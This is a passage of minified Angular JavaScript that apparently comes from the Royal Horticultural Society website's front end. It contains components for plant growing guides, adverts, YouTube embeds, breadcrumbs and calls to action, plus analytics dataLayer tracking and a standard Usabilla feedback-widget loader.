new(r||t)(w(Je),w(I5),w(Tn))}}static{this.\u0275cmp=X({type:t,selectors:[["app-advertisement"]],viewQuery:function(r,i){if(1&r&&yn(E5,5),2&r){let o;Qt(o=Yt())&&(i.adDiv=o.first)}},inputs:{adType:"adType",uniqueId:"uniqueId"},decls:6,vars:3,consts:[["aria-label","Advertisement",3,"id"],["id","ad-mpu","class","dm-gpt","aria-label","MPU Advertisement","style","min-width: 300px; min-height: 250px;",4,"ngIf","ngIfElse"],["leaderboardAd",""],["skyscraperAd",""],["id","ad-mpu","aria-label","MPU Advertisement",1,"dm-gpt",2,"min-width","300px","min-height","250px"],["adDiv",""],["id","ad-leaderboard","class","dm-gpt","aria-label","Leaderboard Advertisement","style","min-width: 323px; min-height: 50px;",4,"ngIf","ngIfElse"],["id","ad-leaderboard","aria-label","Leaderboard Advertisement",1,"dm-gpt",2,"min-width","323px","min-height","50px"],["id","ad-skyscraper","class","dm-gpt","aria-label","Skyscraper Advertisement","style","min-width: 120px; min-height: 600px;",4,"ngIf"],["id","ad-skyscraper","aria-label","Skyscraper Advertisement",1,"dm-gpt",2,"min-width","120px","min-height","600px"]],template:function(r,i){if(1&r&&(y(0,"aside",0),D(1,T5,2,0,"section",1),D(2,k5,1,2,"ng-template",null,2,uh),D(4,M5,1,1,"ng-template",null,3,uh),C()),2&r){const o=cn(3);oo("id",i.uniqueId),v(1),p("ngIf","mpu"===i.adType)("ngIfElse",o)}},dependencies:[ke],encapsulation:2})}}return t})(),T1=(()=>{class t{constructor(e){this.sanitizer=e}transform(e){const r=this.cleanYoutubeUrl(e);return this.isValidYoutubeUrl(r)&&this.isTrustedDomain(r)?this.sanitizer.bypassSecurityTrustResourceUrl(r.toString()):(console.error("Invalid or untrusted YouTube URL"),null)}cleanYoutubeUrl(e){try{const r=new URL(e);return r.pathname.endsWith("/")&&(r.pathname=r.pathname.slice(0,-1)),r.searchParams.delete("rel"),r.searchParams.append("rel","0"),r.toString()}catch{return console.error("Invalid YouTube URL"),null}}isValidYoutubeUrl(e){return/^https:\/\/www\.youtube(-nocookie)?\.com\/embed\/[\w-]+(\?.*)?$/.test(e)}isTrustedDomain(e){try{const r=["youtube.com","youtube-nocookie.com"],o=new URL(e).hostname.replace(/^www\./,"");return r.some(s=>o.endsWith(s))}catch{return!1}}static{this.\u0275fac=function(r){return new(r||t)(w(Cl,16))}}static{this.\u0275pipe=Kt({name:"renderYoutubeEmbed",type:t,pure:!0})}}return t})();function O5(t,n){1&t&&E(0,"h1",27),2&t&&p("innerHTML",T().model.name,$)}function N5(t,n){if(1&t&&E(0,"p",28),2&t){const e=T();p("innerHTML",e.stringUtil.removeTilde(e.model.introductionText),$)}}function P5(t,n){if(1&t&&(y(0,"div",32),E(1,"iframe",33),at(2,"renderYoutubeEmbed"),C()),2&t){const e=T(2);v(1),p("src",mt(2,1,e.videoUrl),kd)}}function x5(t,n){if(1&t&&(y(0,"div",29)(1,"div",30),D(2,P5,3,3,"div",31),C()()),2&t){const e=T();v(2),p("ngIf",e.videoUrl)}}function L5(t,n){1&t&&E(0,"h4",45),2&t&&p("innerHTML",T(2).model.glTitle,$)}function F5(t,n){if(1&t&&(y(0,"div",46),E(1,"p",27),C()),2&t){const e=T(2);v(1),p("innerHTML",e.model.glText,$)}}function B5(t,n){if(1&t&&E(0,"a",47),2&t){const e=T(2);p("href",e.stringUtil.replaceRedundantPlantsUrl(e.stringUtil.tidyUrl(e.model.glLink.url)),$e)("innerHTML",e.model.glTitle,$)}}function U5(t,n){if(1&t&&(y(0,"section",34)(1,"div",1)(2,"div",35)(3,"div",36)(4,"div",19)(5,"div",37)(6,"div",38)(7,"div",39),E(8,"img",40),C()(),y(9,"div",41),D(10,L5,1,1,"h4",42),D(11,F5,2,1,"div",43),C(),D(12,B5,1,2,"a",44),C()()()()()()),2&t){const e=T();v(8),p("src",e.stringUtil.tidyImageUrl(e.model.glImage.url),$e)("alt",e.model.glTitle),v(2),p("ngIf",e.model.glTitle),v(1),p("ngIf",e.model.glText),v(1),p("ngIf",e.model.glLink&&e.model.glLink.url)}}const H5=function(t){return{pageIdentifier:t}};let U_=(()=>{class t{constructor(e,r,i,o,s,a){this.service=e,this.route=r,this.transferState=i,this.stringUtil=o,this.userService=s,this.document=a,this.model={},this.loading=!0,this.accordionItems={items:[]}}ngOnInit(){var e=this;return b(function*(){e.articleGuid=e.route.snapshot.paramMap.get("id")?e.route.snapshot.paramMap.get("id"):document.getElementById("hdnGuid").value,console.log("growing guide guid "+e.articleGuid),e.profileStateKey="growingguideDetailsStateKey_"+e.articleGuid;const r=e.transferState.get(e.profileStateKey,null);var i,o,s,a,c;r?e.model=r:(e.model=yield e.service.getByGuid(e.articleGuid).toPromise(),e.transferState.set(e.profileStateKey,e.model)),e.getGenusAccordionData(),e.videoUrl=e.model.video?"https://www.youtube.com/embed/"+e.model.video+"?rel=0":"",e.loading=!1,window.usabilla||(i=(c=window).document,o={},s=i.createElement("div"),a=!1,c=c.usabilla=function(){(o.a=o.a||[]).push(arguments)},c._=o,o.ids={},s.style.display="none",function(){if(!i.body)return setTimeout(arguments.callee,100);i.body.insertBefore(s,i.body.firstChild).id="usabilla",a=!0}(),c.load=function(l,u,d){if(!o.ids[u]){var h=o.ids={};h.url="//"+l+"/"+u+".js?s1",h.config=d,setTimeout(function(){if(!a)return setTimeout(arguments.callee,100);var g,f=i.createElement("iframe");f.id="usabilla-"+u,/MSIE[ ]+6/.test(navigator.userAgent)&&(f.src="javascript:false"),s.appendChild(f);try{f.contentWindow.document.open()}catch{h.domain=i.domain,f.src=(g="javascript:var d=document.open();d.domain='"+h.domain+"';")+"void(0);"}try{var m=f.contentWindow.document;m.write(["<!DOCTYPE html><html><head></head><body onload=\"var d = document;d.getElementsByTagName('head')[0].appendChild(d.createElement('script')).src='",h.url,"'\"></body></html>"].join("")),m.close()}catch{f.src=g+'d.write("'+loaderHtml().replace(/"/g,String.fromCharCode(92)+'"')+'");d.close();'}f.contentWindow.config=d,f.contentWindow.SCRIPT_ID=u},0)}}),window.usabilla.load("w.usabilla.com","2dd444ab3b05")})()}getGenusAccordionData(){this.accordionItems={items:[]};const r={title:"Planting",text:this.model.pcoPlanting,icon:"rhs-icon rhs-icon-spade"},i={title:"Ongoing care",text:this.model.pcoOngoingCare,icon:"rhs-icon rhs-icon-watering-can"},o={title:"Pruning and training",text:this.model.pcoPruningAndTraining,icon:"far fa-cut"},s={title:"Propagating",text:this.model.pcoPropagating,icon:"fab fa-pagelines"},a={title:"Problems",text:this.model.pcoProblems,icon:"fas fa-bug"};this.model.pcoBeforeYouGetStarted&&this.accordionItems.items.push({title:"Before you get started",text:this.model.pcoBeforeYouGetStarted,icon:"rhs-icon rhs-icon-wheelbarrow"}),this.model.pcoPlanting&&this.accordionItems.items.push(r),this.model.pcoOngoingCare&&this.accordionItems.items.push(i),this.model.pcoPruningAndTraining&&this.accordionItems.items.push(o),this.model.pcoPropagating&&this.accordionItems.items.push(s),this.model.pcoProblems&&this.accordionItems.items.push(a)}static{this.\u0275fac=function(r){return new(r||t)(w(eW),w(po),w(cC),w(ut),w(hi),w(ct))}}static{this.\u0275cmp=X({type:t,selectors:[["app-growing-guide-details"]],decls:42,vars:11,consts:[[1,"section"],[1,"section__container"],[1,"text-tight"],[1,"flag","flag--rev"],[1,"flag__img"],["data-ga-link-type","text","data-ga-component-name","app-growing-guide-details","href","javascript: history.go(-1)",1,"heading-link","heading-link--back"],[1,"flag__body"],[1,"u-m-b-0"],[3,"innerHTML",4,"ngIf"],["class","intro",3,"innerHTML",4,"ngIf"],["display","true",3,"page"],[1,"panel","panel--border"],[1,"panel__content"],[1,"panel__heading"],[1,"panel__body"],[3,"model"],[1,"l-row","l-row--flex"],[1,"l-col-xs-12","l-col-lg-9","l-col-lg--fill"],["class","l-module","id","vCtrlContainer",4,"ngIf"],[1,"l-module"],[1,"l-col-xs-12","l-col-lg-3","l-col--ad-wide-skyscraper"],[1,"ad-slot","ad-slot--responsive"],["uniqueId","growingGuideDetailsMpuAd","adType","skyscraper"],["ub-in-page","5d19c56df8048843215b1176"],["id","fullwidthgrowingguide"],["class","section section--band",4,"ngIf"],[3,"content"],[3,"innerHTML"],[1,"intro",3,"innerHTML"],["id","vCtrlContainer",1,"l-module"],["id","vControl",1,"responsive-video"],["class","responsive-video",4,"ngIf"],[1,"responsive-video"],["width","100%","height","363","title","YouTube video","allowfullscreen","","sandbox","allow-scripts allow-same-origin",3,"src"],[1,"section","section--band"],[1,"l-row"],[1,"l-col-xs-12","l-col-sm-6","l-col-md-12","l-col-lg-12","l-col-centered"],[1,"card-default","card-default--large","card-default--landscape","u-m-b-3","u-faux-block-link"],[1,"card-default__img"],[1,"responsive-image","responsive-image--3x2"],[3,"src","alt"],[1,"card-default__body"],["class","card-default__heading",3,"innerHTML",4,"ngIf"],["class","card-default__content",4,"ngIf"],["data-ga-link-type","image-and-text","data-ga-component-name","app-growing-guide-details","class","u-faux-block-link__overlay",3,"href","innerHTML",4,"ngIf"],[1,"card-default__heading",3,"innerHTML"],[1,"card-default__content"],["data-ga-link-type","image-and-text","data-ga-component-name","app-growing-guide-details",1,"u-faux-block-link__overlay",3,"href","innerHTML"]],template:function(r,i){1&r&&(y(0,"section",0)(1,"div",1)(2,"div",2)(3,"div",3)(4,"div",4)(5,"a",5),x(6,"Back"),C()(),y(7,"div",6)(8,"p",7),x(9," Growing guide "),C()()(),D(10,O5,1,1,"h1",8),D(11,N5,1,1,"p",9),E(12,"lib-quick-add-bookmark",10),C()()(),y(13,"section",0)(14,"div",1)(15,"div",11)(16,"div",12)(17,"div",13)(18,"h4"),x(19,"Quick facts"),C()(),y(20,"div",14),E(21,"app-genus-quick-facts",15),C()()()()(),y(22,"section",0)(23,"div",1)(24,"div",16)(25,"div",17),D(26,x5,3,1,"div",18),y(27,"div",19),E(28,"app-growing-guide-accordion",15),C()(),y(29,"div",20)(30,"div",19)(31,"div",21)(32,"div"),E(33,"app-advertisement",22),C()()()()()()(),y(34,"section",0)(35,"div",1),E(36,"div",23),C()(),y(37,"section",0),E(38,"div",24),C(),D(39,U5,13,5,"section",25),E(40,"lib-widget-banner-ad",26)(41,"lib-widget-cards-2-spot-no-background",26)),2&r&&(v(10),p("ngIf",i.model.name),v(1),p("ngIf",i.model.introductionText),v(1),p("page",qe(9,H5,i.model.uniqueId)),v(9),p("model",i.model.quickFacts),v(5),p("ngIf",i.model.video),v(2),p("model",i.accordionItems),v(11),p("ngIf",i.model.glTitle&&i.model.glImage.url),v(1),p("content",i.model.advertisement),v(1),p("content",i.model.inspirationalArticles))},dependencies:[ke,r1,YW,o5,h5,f5,E1,T1],encapsulation:2})}}return t})();const V5=[{path:"plants/growing-guide-ssr/:id",component:U_},{path:"plants/popular/:name/:type/growing-guide/:id",component:U_},{path:"**",component:U_}];let D1=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Fa.forRoot(V5),Fa]})}}return t})();var Ht=function(t){return t[t.advice=1]="advice",t[t.hilltop=2]="hilltop",t[t.gardens=3]="gardens",t[t.genus=4]="genus",t[t.growYourOwn=5]="growYourOwn",t[t.growingGuides=6]="growingGuides",t[t.inspirationArticles=7]="inspirationArticles",t[t.myGarden=8]="myGarden",t[t.myRhs=9]="myRhs",t[t.planYourVisit=10]="planYourVisit",t[t.plants=11]="plants",t[t.science=12]="science",t[t.showGardens=13]="showGardens",t[t.careers=14]="careers",t[t.general=15]="general",t[t.agmCompletedTrialResult=16]="agmCompletedTrialResult",t[t.agmOngoingTrial=17]="agmOngoingTrial",t[t.nurseries=18]="nurseries",t[t.CFSG=19]="CFSG",t}(Ht||{});function k1(t){return void 0===t?"":t.replace(/(<([^>]+)>)/gi,"").replace(/^-|-$/g,"").replace(/[^a-z0-9_()]+/gi,"-").replace(/-\s*$/,"").toLowerCase().trim("-")}let H_=(()=>{class t{constructor(e,r){this.stringUtil=e,this.userService=r}pushGaDatalayer(e,r,i){"/"===r&&(r="/my-account"),this.previousUrl=this.currentUrl,this.currentUrl=r;let o="";o=this.getGaStorageNameById(e);let s=null,a=[];Ht.plants||(r=this.stringUtil.removeQueryString(r));const c=this.getGaStorage(o);return c?(a=JSON.parse(c),a&&a.length>0&&(s=this.getDatalayerItemIfExistsInStorage(r,a),s||(s=this.populateDatalayerItem(r,i),a.push(s),sessionStorage.setItem(o,JSON.stringify(a))))):(s=this.populateDatalayerItem(r,i),a.push(s),sessionStorage.setItem(o,JSON.stringify(a))),this.pushDatalayerContent(r,s,i),!0}getGaStorage(e){return e?sessionStorage.getItem(e):""}getDatalayerItemIfExistsInStorage(e,r){let i=null;if(r&&r.length>0)for(let o=0;o<r.length;o++)if(r[o].pageUrl===this.stringUtil.removeQueryString(e)){i=r[o];break}return i}populateDatalayerItem(e,r){let i=null;return i=r?{dataEntryType:"pageload",previousUrl:this.previousUrl,pageUrl:e,pageTitle:document.title,pageType:document.getElementById("pageType")?document.getElementById("pageType").attributes.getNamedItem("value").value:void 0,pageTemplate:document.getElementById("pageTemplate")?document.getElementById("pageTemplate").attributes.getNamedItem("value").value:void 0,pageModified:document.getElementById("pageModified")?document.getElementById("pageModified").attributes.getNamedItem("value").value:void 0,pageCreated:document.getElementById("pageCreated")?document.getElementById("pageCreated").attributes.getNamedItem("value").value:void 0,pageExcluded:!!document.getElementById("pageExcluded")&&document.getElementById("pageExcluded").attributes.getNamedItem("value").value}:{dataEntryType:"doesNotExistInStorage",previousUrl:this.previousUrl,pageUrl:e,pageTitle:void 0,pageType:void 0,pageTemplate:void 0,pageModified:void 0,pageCreated:void 0,pageExcluded:!1},i}pushDatalayerContent(e,r,i){const o=document.querySelector('meta[name="server-id"]')&&document.querySelector('meta[name="server-id"]').attributes?document.querySelector('meta[name="server-id"]').attributes.getNamedItem("content").value:void 0,s=sessionStorage.getItem("previousPage"),a=i&&!this.previousUrl?s:this.previousUrl;window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"page_view",code_origin:"rhs-ng-spas",page_load:i,page_title:r&&r.pageTitle?r.pageTitle:void 0,page_location:e,page_referrer:a||void 0,server_id:o,page_type:r&&r.pageType?r.pageType:void 0,page_template:r&&r.pageTemplate?r.pageTemplate:void 0,page_modified:r&&r.pageModified?this.stringUtil.removeTimeString(r.pageModified):void 0,page_created:r&&r.pageCreated?this.stringUtil.removeTimeString(r.pageCreated):void 0,page_excluded:!(!r||!r.pageExcluded)&&this.stringUtil.removeTimeString(r.pageExcluded)})}pushDataLayerEventData(e){window.dataLayer=window.dataLayer||[],window.dataLayer.push({...e})}updateDatalayerSessionStorage(e,r){if(!r||0===r.length)return;const i=this.getGaStorageNameById(e);if(!i)return;let o=[];const s=sessionStorage.getItem(i);s&&(o=JSON.parse(s)),r.forEach(a=>{let c=!1,l=null;if(o&&o.length>0)for(let u=0;u<o.length;u++)if(e===Ht.nurseries){if(o[u].pageUrl===this.getNurseryDetailsUrl(a.id,a.name)){l=o[u],c=!0;break}}else if(o[u].pageUrl===a.url){l=o[u],c=!0;break}!1===c&&(l=e===Ht.plants?{dataEntryType:"apiData",pageUrl:a.url,pageTitle:this.stringUtil.stripHtml(a.commonName),pageType:"CMS.MenuItem",pageTemplate:"PlantsSPAV2",pageModified:a.modified,pageCreated:a.pageCreated,pageExcluded:a.pageExcluded}:e===Ht.nurseries?{dataEntryType:"apiData",pageUrl:this.getNurseryDetailsUrl(a.id,a.name),pageTitle:this.stringUtil.stripHtml(a.name),pageType:"CMS.MenuItem",pageTemplate:"NurseryDetailSPA",pageModified:a.modified,pageCreated:a.pageCreated,pageExcluded:a.pageExcluded}:{dataEntryType:"apiData",pageUrl:a.url,pageTitle:this.stringUtil.stripHtml(a.title?a.title:a.name),pageType:a.pageType,pageTemplate:a.pageTemplate,pageModified:a.modified,pageCreated:a.pageCreated,pageExcluded:a.pageExcluded},o.push(l))}),sessionStorage.setItem(i,JSON.stringify(o))}getGaStorageNames(){return[{id:Ht.advice,name:"advice-ga"},{id:Ht.hilltop,name:"hilltop-ga"},{id:Ht.gardens,name:"gardens-ga"},{id:Ht.genus,name:"genus-ga"},{id:Ht.growYourOwn,name:"grow-your-own-ga"},{id:Ht.inspirationArticles,name:"inspiration-articles-ga"},{id:Ht.myGarden,name:"my-garden-ga"},{id:Ht.myRhs,name:"my-rhs-ga"},{id:Ht.planYourVisit,name:"plan-your-visit-ga"},{id:Ht.plants,name:"plants-ga"},{id:Ht.showGardens,name:"show-gardens-ga"},{id:Ht.careers,name:"careers-ga"},{id:Ht.general,name:"general-ga"},{id:Ht.nurseries,name:"nurseries-ga"}]}getGaStorageNameById(e){if(!e||0===e)return"";const r=this.getGaStorageNames();let i;for(const o of r)if(e===o.id){i=o;break}return i?i.name:""}getNurseryDetailsUrl(e,r){return e?`/plants/${e}/${k1(r)}/nursery`:""}static{this.\u0275fac=function(r){return new(r||t)(S(ut),S(hi))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();class R1{}class j5{}const Gi="*";function M1(t,n){return{type:7,name:t,definitions:n,options:{}}}function Np(t,n=null){return{type:4,styles:n,timings:t}}function O1(t,n=null){return{type:2,steps:t,options:n}}function $i(t){return{type:6,styles:t,offset:null}}function V_(t,n,e){return{type:0,name:t,styles:n,options:e}}function Pp(t,n,e=null){return{type:1,expr:t,animation:n,options:e}}class yu{constructor(n=0,e=0){this._onDoneFns=[],this._onStartFns=[],this._onDestroyFns=[],this._originalOnDoneFns=[],this._originalOnStartFns=[],this._started=!1,this._destroyed=!1,this._finished=!1,this._position=0,this.parentPlayer=null,this.totalTime=n+e}_onFinish(){this._finished||(this._finished=!0,this._onDoneFns.forEach(n=>n()),this._onDoneFns=[])}onStart(n){this._originalOnStartFns.push(n),this._onStartFns.push(n)}onDone(n){this._originalOnDoneFns.push(n),this._onDoneFns.push(n)}onDestroy(n){this._onDestroyFns.push(n)}hasStarted(){return this._started}init(){}play(){this.hasStarted()||(this._onStart(),this.triggerMicrotask()),this._started=!0}triggerMicrotask(){queueMicrotask(()=>this._onFinish())}_onStart(){this._onStartFns.forEach(n=>n()),this._onStartFns=[]}pause(){}restart(){}finish(){this._onFinish()}destroy(){this._destroyed||(this._destroyed=!0,this.hasStarted()||this._onStart(),this.finish(),this._onDestroyFns.forEach(n=>n()),this._onDestroyFns=[])}reset(){this._started=!1,this._finished=!1,this._onStartFns=this._originalOnStartFns,this._onDoneFns=this._originalOnDoneFns}setPosition(n){this._position=this.totalTime?n*this.totalTime:1}getPosition(){return this.totalTime?this._position/this.totalTime:1}triggerCallback(n){const e="start"==n?this._onStartFns:this._onDoneFns;e.forEach(r=>r()),e.length=0}}class N1{constructor(n){this._onDoneFns=[],this._onStartFns=[],this._finished=!1,this._started=!1,this._destroyed=!1,this._onDestroyFns=[],this.parentPlayer=null,this.totalTime=0,this.players=n;let e=0,r=0,i=0;const o=this.players.length;0==o?queueMicrotask(()=>this._onFinish()):this.players.forEach(s=>{s.onDone(()=>{++e==o&&this._onFinish()}),s.onDestroy(()=>{++r==o&&this._onDestroy()}),s.onStart(()=>{++i==o&&this._onStart()})}),this.totalTime=this.players.reduce((s,a)=>Math.max(s,a.totalTime),0)}_onFinish(){this._finished||(this._finished=!0,this._onDoneFns.forEach(n=>n()),this._onDoneFns=[])}init(){this.players.forEach(n=>n.init())}onStart(n){this._onStartFns.push(n)}_onStart(){this.hasStarted()||(this._started=!0,this._onStartFns.forEach(n=>n()),this._onStartFns=[])}onDone(n){this._onDoneFns.push(n)}onDestroy(n){this._onDestroyFns.push(n)}hasStarted(){return this._started}play(){this.parentPlayer||this.init(),this._onStart(),this.players.forEach(n=>n.play())}pause(){this.players.forEach(n=>n.pause())}restart(){this.players.forEach(n=>n.restart())}finish(){this._onFinish(),this.players.forEach(n=>n.finish())}destroy(){this._onDestroy()}_onDestroy(){this._destroyed||(this._destroyed=!0,this._onFinish(),this.players.forEach(n=>n.destroy()),this._onDestroyFns.forEach(n=>n()),this._onDestroyFns=[])}reset(){this.players.forEach(n=>n.reset()),this._destroyed=!1,this._finished=!1,this._started=!1}setPosition(n){const e=n*this.totalTime;this.players.forEach(r=>{const i=r.totalTime?Math.min(1,e/r.totalTime):1;r.setPosition(i)})}getPosition(){const n=this.players.reduce((e,r)=>null===e||r.totalTime>e.totalTime?r:e,null);return null!=n?n.getPosition():0}beforeDestroy(){this.players.forEach(n=>{n.beforeDestroy&&n.beforeDestroy()})}triggerCallback(n){const e="start"==n?this._onStartFns:this._onDoneFns;e.forEach(r=>r()),e.length=0}}const P1=M1("slideUpDown",[V_(":enter",$i({height:"*"})),Pp("* => void",[$i({height:"*",overflow:"hidden"}),Np(250,$i({height:0}))]),Pp("void => *",[$i({height:0,overflow:"hidden"}),Np(250,$i({height:"*"}))])]);function G5(t,n){1&t&&(y(0,"section",1),E(1,"div",2),C()),2&t&&p("@slideUpDown",void 0)}let $5=(()=>{class t{constructor(e){this.platformId=e,this.bannerHtml="",this.adSite=!0,Be(this.platformId)&&(this.adSite=this.isCookie())}close(){this.adSite=!0;const e=new Date;e.setTime(e.getTime()+12096e5);const i="adbanner-shown={value}; expires="+e.toUTCString()+"; path=/";document.cookie=i.replace("{value}","enabled")}isCookie(){const e=document.cookie.split("; ");for(const r of e)if("adbanner-shown"===r.split("=")[0])return!1;return!0}static{this.\u0275fac=function(r){return new(r||t)(w(Je))}}static{this.\u0275cmp=X({type:t,selectors:[["app-global-banner"]],inputs:{bannerHtml:"bannerHtml"},decls:1,vars:1,consts:[["class","section section--flush",4,"ngIf"],[1,"section","section--flush"],["id","rhs-global-banner"]],template:function(r,i){1&r&&D(0,G5,2,1,"section",0),2&r&&p("ngIf",i.adSite)},dependencies:[ke],encapsulation:2,data:{animation:[P1]}})}}return t})();function zi(t="operation",n=!1,e){return r=>{try{console.error(r),void 0!==r.message?console.error(`${t} failed: ${r.message}`):console.error(`${t} failed: ${JSON.stringify(r)}`)}catch(i){console.error(i)}return j(null!=n&&!0===n?r:e)}}function z5(t,n){1&t&&E(0,"div",2),2&t&&p("innerHTML",T().breadCrumbValue,$)}function q5(t,n){1&t&&(Pt(0),y(1,"li",10)(2,"a",10)(3,"span",11),x(4,"loading..."),C()()(),xt())}const K5=function(){return[1,2,3,4,5]};function W5(t,n){1&t&&(Pt(0),y(1,"div")(2,"div",3),E(3,"div",4),y(4,"div",5)(5,"ul",6)(6,"li",7),E(7,"a"),C()(),y(8,"ul",8),D(9,q5,5,0,"ng-container",9),C()()()(),xt()),2&t&&(v(9),p("ngForOf",function GD(t,n,e){const r=An()+t,i=N();return i[r]===he?ii(i,r,e?n.call(e):n()):el(i,r)}(1,K5)))}let Q5=(()=>{class t{constructor(e,r,i,o,s,a){this.http=e,this.document=r,this.platformId=i,this.cdnService=o,this.location=s,this.transferState=a,this.showSkeletonLoader=!1,this.hideBreadcrumbs=!1}ngOnInit(){var e=this;return b(function*(){const r=e.path?e.path:e.location.path();if(e.hideBreadcrumbs=e.hideBreadCrumbsByPath(r),e.hideBreadcrumbs)return;const i=Be(e.platformId)?H.kenticoApiUrl:H.kenticoApiSSRUrl;e.breadCrumbDetailsStateKey="breadcrumb_"+e.path;const o=e.transferState.get(e.breadCrumbDetailsStateKey,null);if(o)e.breadCrumbValue=o.headerContent;else{const s=yield e.http.get(`${i}api/menu/GetBreadCrumbs?path=${r}`).pipe(yt(zi("GetBreadCrumbs"))).toPromise();e.transferState.set(e.breadCrumbDetailsStateKey,s),e.breadCrumbValue=s.headerContent}})()}hideBreadCrumbsByPath(e){return!!(e.includes("/get-involved/britain-in-bloom")||e.includes("/get-involved/its-your-neighbourhood")||e.includes("/get-involved/community-gardening"))}static{this.\u0275fac=function(r){return new(r||t)(w(Vn),w(ct),w(Je),w(Hl),w(lo),w(cC))}}static{this.\u0275cmp=X({type:t,selectors:[["app-bread-crumbs"]],inputs:{path:"path",showSkeletonLoader:"showSkeletonLoader"},decls:2,vars:2,consts:[[3,"innerHTML",4,"ngIf"],[4,"ngIf"],[3,"innerHTML"],[1,"secondary-nav"],[1,"breadcrumb-bg"],[1,"secondary-nav__content","noindex"],[1,"breadcrumb-nav"],[1,"level-one"],[1,"present-nav"],[4,"ngFor","ngForOf"],[1,"skeleton"],[1,"skeleton-text"]],template:function(r,i){1&r&&(D(0,z5,1,1,"div",0),D(1,W5,10,2,"ng-container",1)),2&r&&(p("ngIf",!i.hideBreadcrumbs),v(1),p("ngIf",i.showSkeletonLoader&&!i.hideBreadcrumbs&&!i.breadCrumbValue))},dependencies:[er,ke]})}}return t})();function Y5(t,n){if(1&t&&E(0,"app-bread-crumbs",2),2&t){const e=T();p("showSkeletonLoader",!0)("path",e.path)}}function J5(t,n){1&t&&E(0,"app-global-banner",3),2&t&&p("bannerHtml",T().bannerHtml)}let Z5=(()=>{class t{constructor(){this.isHideAppBreadCrumbs=!1,this.isHideAppGlobalBanner=!1,this.showSkeletonLoader=!0,this.hideAppBreadCrumbs=!1,this.hideAppGlobalBanner=!1}ngOnChanges(e){this.isHideAppBreadCrumbs=e?.isHideAppBreadCrumbs?.currentValue,this.isHideAppGlobalBanner=e?.isHideAppGlobalBanner?.currentValue,this.hideAppBreadCrumbs=this.isHideAppBreadCrumbs,this.hideAppGlobalBanner=this.isHideAppGlobalBanner}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275cmp=X({type:t,selectors:[["app-nav"]],inputs:{path:"path",isHideAppBreadCrumbs:"isHideAppBreadCrumbs",isHideAppGlobalBanner:"isHideAppGlobalBanner",showSkeletonLoader:"showSkeletonLoader"},features:[Bt],decls:2,vars:2,consts:[[3,"showSkeletonLoader","path",4,"ngIf"],[3,"bannerHtml",4,"ngIf"],[3,"showSkeletonLoader","path"],[3,"bannerHtml"]],template:function(r,i){1&r&&(D(0,Y5,1,2,"app-bread-crumbs",0),D(1,J5,1,1,"app-global-banner",1)),2&r&&(p("ngIf",!i.hideAppBreadCrumbs),v(1),p("ngIf",!i.hideAppGlobalBanner))},dependencies:[ke,$5,Q5],encapsulation:2})}}return t})();var G_=function(t){return t[t.exploreCtaRhs=1]="exploreCtaRhs",t[t.exploreCta=2]="exploreCta",t}(G_||{}),Ja=function(t){return t.member="MEM",t.nonMember="NONMEM",t.notLoggedIn="NOTLOGIN",t.all="ALL",t}(Ja||{}),x1=function(t){return t[t.small=1]="small",t[t.horizontal=2]="horizontal",t[t.footer=3]="footer",t[t.general=4]="general",t}(x1||{}),$_=function(t){return t[t.style1=1]="style1",t[t.style2=2]="style2",t[t.style3=3]="style3",t}($_||{});let X5=(()=>{class t extends vo{constructor(e,r){super(),this.httpClient=e,this.platformId=r,this.path="api/callToAction/",this.path=(Be(this.platformId)?H.kenticoApiUrl:H.kenticoApiSSRUrl)+this.path}getCtaRhs(e){return this.httpClient.post(this.path+"GetCallToActionRhs",e)}getCta(e){return this.httpClient.post(this.path+"GetCallToAction",e)}static{this.\u0275fac=function(r){return new(r||t)(S(Vn),S(Je))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})(),eQ=(()=>{class t{constructor(e,r,i){this.authService=e,this.callToActionService=r,this.transferState=i,this.path="",this.inHeader=!1,this.selectedCtaStyleType=$_,this.ctaRole=Ja.notLoggedIn,this.ctaStyleType=$_,this.displayCta=!1,this.searchCriteria={ctaType:null,ctaRole:null,ctaDisplayType:null,path:"",inHeader:!1}}ngOnInit(){var e=this;return b(function*(){e.setUp()})()}setUp(){var e=this;return b(function*(){const r=e.ctaType??"default",i=e.ctaDisplayType??"default";e.ctaDetailsStateKey=`ctaDetailsStateKey_${r}_${i}`,e.ctaRhsDetailsStateKey=`ctaRhsDetailsStateKey_${r}_${i}`,e.ctaRole!==Ja.all&&(e.ctaRole=yield e.getCTARole()),e.searchCriteria={ctaType:e.ctaType,ctaRole:e.ctaRole,ctaDisplayType:e.ctaDisplayType,path:e.path+"/%",inHeader:e.inHeader},e.cta=yield e.getCta(),e.displayCta=!!e.cta,!e.cta&&e.path.length>0&&(e.ctaRole=Ja.notLoggedIn,e.path=e.path.substring(0,e.path.lastIndexOf("/")),e.setUp())})()}getCTARole(){var e=this;return b(function*(){if(e.isLoggedIn=e.authService.checkLoginStatus(),e.isLoggedIn){const r=e.authService.isMember();e.ctaRole=r?Ja.member:Ja.nonMember}return e.ctaRole})()}getCta(){var e=this;return b(function*(){if(e.ctaType===G_.exploreCtaRhs){const r=e.transferState.get(e.ctaRhsDetailsStateKey,null);let i=null;return r?i=r:(i=yield e.callToActionService.getCtaRhs(e.searchCriteria).toPromise(),e.transferState.set(e.ctaRhsDetailsStateKey,i)),i}{const r=e.transferState.get(e.ctaDetailsStateKey,null);let i=null;return r?i=r:(i=yield e.callToActionService.getCta(e.searchCriteria).toPromise(),e.transferState.set(e.ctaDetailsStateKey,i)),i}})()}static{this.\u0275fac=function(r){return new(r||t)(w(hi),w(X5),w(io))}}static{this.\u0275cmp=X({type:t,selectors:[["app-base-cta"]],inputs:{path:"path",inHeader:"inHeader",selectedCtaStyleType:"selectedCtaStyleType",ctaRole:"ctaRole"},decls:0,vars:0,template:function(r,i){},encapsulation:2})}}return t})();function tQ(t,n){if(1&t&&E(0,"p",13),2&t){const e=T(2);p("href",e.cta.link.url)("ngClass",e.cta.linkCSSClass)("innerHTML",e.cta.text,$)}}function nQ(t,n){if(1&t&&E(0,"a",14),2&t){const e=T(2);p("href",e.cta.link.url,$e)("innerHTML",e.cta.link.title,$)("ngClass",e.cta.linkCSSClass+" "+e.cta.linkAdditionalCssClass),Wt("analyticsData",e.cta.text)}}function 